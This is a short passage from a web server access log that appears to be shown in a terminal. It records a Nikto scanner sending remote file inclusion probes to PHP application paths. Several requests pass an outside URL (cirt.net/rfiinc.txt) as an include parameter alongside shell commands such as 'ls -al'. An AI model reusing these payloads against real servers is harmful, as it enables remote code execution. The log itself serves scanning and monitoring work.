 ; .NET CLR 3.0.30729; Media Center PC 6.0; Tablet PC 2.0)"  "-" ""
192.168.1.147 - -  [16/Sep/2017:00:26:15 +0800]   "GET /amazon/cart.php?cmd=add&asin=http://cirt.net/rfiin
c.txt? HTTP/1.1" - 404  27   "-"  "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:004237)"  "-" ""
192.168.1.147 - -  [16/Sep/2017:00:26:16 +0800]   "GET /help_text_vars.php?cmd=dir&PGV_BASE_DIRECTORY=http
://cirt.net/rfiinc.txt? HTTP/1.1" - 404  27   "-"  "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:00482
7)"  "-" ""
192.168.1.147 - -  [16/Sep/2017:00:26:17 +0800]   "GET /index.php?exec=http://cirt.net/rfiinc.txt?? HTTP/1
.1" - 302  5   "-"  "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:005086)"  "-" ""
192.168.1.147 - -  [16/Sep/2017:00:26:18 +0800]   "GET /moodle/admin/utfdbmigrate.php?cmd=http://cirt.net/
rfiinc.txt? HTTP/1.1" - 404  27   "-"  "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:005477)"  "-" ""
192.168.1.147 - -  [16/Sep/2017:00:26:18 +0800]   "GET /phpGedView/help_text_vars.php?cmd=dir&PGV_BASE_DIR
ECTORY=http://cirt.net/rfiinc.txt? HTTP/1.1" - 404  27   "-"  "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None)
(Test:005562)"  "-" ""
192.168.1.147 - -  [16/Sep/2017:00:26:18 +0800]   "GET /plume-1.1.3/manager/tools/link/dbinstall.php?cmd=l
s&_PX_config[manager_path]=http://cirt.net/rfiinc.txt? HTTP/1.1" - 404  27   "-"  "Mozilla/5.00 (Nikto/2.1
.6) (Evasions:None) (Test:005635)"  "-" ""
192.168.1.147 - -  [16/Sep/2017:00:26:19 +0800]   "GET /studip-1.3.0-2/studip-htdocs/archiv_assi.php?cmd=l
s -al&ABSOLUTE_PATH_STUDIP=http://cirt.net/rfiinc.txt?? HTTP/1.1" - 404  27   "-"  "Mozilla/5.00 (Nikto/2.
1.6) (Evasions:None) (Test:005881)"  "-" ""
[root@OldLNMP ~]#